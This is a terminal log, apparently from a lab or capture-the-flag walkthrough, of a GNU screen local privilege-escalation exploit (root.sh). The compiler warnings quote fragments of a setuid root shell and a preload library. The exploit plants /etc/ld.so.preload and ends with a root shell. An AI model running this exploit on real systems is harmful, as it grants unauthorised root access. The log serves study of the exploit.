 joker@ubuntu:/tmp$ chmod +x root.sh
joker@ubuntu:/tmp$ ./root.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
0 matches
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)
#
[0] 0:sudo- 1:ssh*